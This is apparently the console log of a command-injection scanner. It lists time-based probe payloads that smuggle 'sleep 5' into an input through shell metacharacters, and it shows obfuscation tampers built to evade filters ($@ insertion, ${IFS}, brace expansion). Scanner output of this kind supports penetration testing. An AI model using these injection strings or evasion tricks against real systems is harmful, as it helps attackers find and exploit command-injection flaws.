 Python
-zsh
@ 12:13:13 → Found potential injection with payload: ;sleep 5# (~ 4.88)
Using ending + meta characters payloads (tamper=default_tamper, pretamper=default_tamper)
@ 12:13:16 → Using ending + meta characters + comment payloads (tamper=default_tamper, pretamper=default_tamper)
@ 12:13:20 → Using quote + substitution patterns payloads (tamper=add_dollar_and_ats, pretamper=default_tamper)
@ 12:13:31 → Found potential injection with payload: "$@`$@s$@l$@e$@e$@p$@ 5$@`$@" (~ 4.88)
@ 12:13:37 → Found potential injection with payload: "$@`$@s$@l$@e$@e$@p$@ 5$@`$@"$@# (~ 4.87)
Using quote + meta characters payloads (tamper=add_dollar_and_ats, pretamper=default_tamper)
@ 12:13:40 → Using quote + meta characters + comment payloads (tamper=add_dollar_and_ats, pretamper=default_tamper)
@ 12:13:42 → Using quote + ending + meta characters payloads (tamper=add_dollar_and_ats, pretamper=default_tamper)
@ 12:13:48 → Using quote + ending + meta characters + comment payloads (tamper=add_dollar_and_ats, pretamper=default_tamper)
@ 12:13:53 → Using substitution patterns payloads (tamper=add_dollar_and_ats, pretamper=default_tamper)
@ 12:13:59 → Found potential injection with payload: `$@s$@l$@e$@e$@p$@ 5$@` (~ 4.8)
Using meta characters payloads (tamper=add_dollar_and_ats, pretamper=default_tamper)
@ 12:14:04 → Found potential injection with payload: &$@&$@s$@l$@e$@e$@p$@ 5 (~ 4.8)
@ 12:14:10 → Found potential injection with payload: |$@|$@s$@l$@e$@e$@p$@ 5 (~ 4.83)
@ 12:14:15 → Found potential injection with payload: &$@s$@l$@e$@e$@p$@ 5 (~ 4.88)
@ 12:14:20 → Found potential injection with payload: |$@s$@l$@e$@e$@p$@ 5 (~ 4.8)
@ 12:14:25 → Found potential injection with payload: ;$@s$@l$@e$@e$@p$@ 5 (~ 4.8)
Using meta characters + comment payloads (tamper=add_dollar_and_ats, pretamper=default_tamper)
@ 12:14:31 → Found potential injection with payload: &$@&$@s$@l$@e$@e$@p$@ 5$@# (~ 4.8)
@ 12:14:36 → Found potential injection with payload: |$@|$@s$@l$@e$@e$@p$@ 5$@# (~ 4.89)
@ 12:14:41 → Found potential injection with payload: &$@s$@l$@e$@e$@p$@ 5$@# (~ 4.79)
@ 12:14:46 → Found potential injection with payload: |$@s$@l$@e$@e$@p$@ 5$@# (~ 4.8)
@ 12:14:52 → Found potential injection with payload: ;$@s$@l$@e$@e$@p$@ 5$@# (~ 4.8)
Using ending + meta characters payloads (tamper=add_dollar_and_ats, pretamper=default_tamper)
@ 12:14:54 → Using ending + meta characters + comment payloads (tamper=add_dollar_and_ats, pretamper=default_tamper)
@ 12:14:57 → Using quote + substitution patterns payloads (tamper=replace_spaces_with_ifs, pretamper=default_tamper)
@ 12:15:07 → Found potential injection with payload: "$(sleep${IFS}5)" (~ 4.8)
@ 12:15:13 → Found potential injection with payload: "$(sleep${IFS}5)"# (~ 4.8)
@ 12:15:19 → Found potential injection with payload: "`sleep${IFS}5`" (~ 4.79)
@ 12:15:24 → Found potential injection with payload: "`sleep${IFS}5`"# (~ 4.8)
Using quote + meta characters payloads (tamper=replace_spaces_with_ifs, pretamper=default_tamper)
@ 12:15:27 → Using quote + meta characters + comment payloads (tamper=replace_spaces_with_ifs, pretamper=default_tamper)
@ 12:15:30 → Using quote + ending + meta characters payloads (tamper=replace_spaces_with_ifs, pretamper=default_tamper)
@ 12:15:35 → Using quote + ending + meta characters + comment payloads (tamper=replace_spaces_with_ifs, pretamper=default_tamper)
@ 12:15:41 → Using substitution patterns payloads (tamper=replace_spaces_with_ifs, pretamper=default_tamper)
@ 12:15:46 → Found potential injection with payload: $(sleep${IFS}5) (~ 4.9)
@ 12:15:51 → Found potential injection with payload: `sleep${IFS}5` (~ 4.87)
Using meta characters payloads (tamper=replace_spaces_with_ifs, pretamper=default_tamper)
@ 12:15:57 → Found potential injection with payload: &&sleep${IFS}5 (~ 4.88)
@ 12:16:02 → Found potential injection with payload: ||sleep${IFS}5 (~ 4.88)
@ 12:16:07 → Found potential injection with payload: &sleep${IFS}5 (~ 4.8)
@ 12:16:13 → Found potential injection with payload: |sleep${IFS}5 (~ 4.85)
@ 12:16:18 → Found potential injection with payload: ;sleep${IFS}5 (~ 4.8)
Using meta characters + comment payloads (tamper=replace_spaces_with_ifs, pretamper=default_tamper)
@ 12:16:23 → Found potential injection with payload: &&sleep${IFS}5# (~ 4.85)
@ 12:16:28 → Found potential injection with payload: ||sleep${IFS}5# (~ 4.88)
@ 12:16:34 → Found potential injection with payload: &sleep${IFS}5# (~ 4.88)
@ 12:16:39 → Found potential injection with payload: |sleep${IFS}5# (~ 4.8)
@ 12:16:44 → Found potential injection with payload: ;sleep${IFS}5# (~ 4.86)
Using ending + meta characters payloads (tamper=replace_spaces_with_ifs, pretamper=default_tamper)
@ 12:16:47 → Using ending + meta characters + comment payloads (tamper=replace_spaces_with_ifs, pretamper=default_tamper)
@ 12:16:50 → Using quote + substitution patterns payloads (tamper=default_tamper, pretamper=encapsulate_into_curly_braces)
@ 12:17:00 → Found potential injection with payload: "$({sleep,5})" (~ 4.8)
@ 12:17:06 → Found potential injection with payload: "$({sleep,5})"# (~ 4.79)
@ 12:17:12 → Found potential injection with payload: "`{sleep,5}`" (~ 4.8)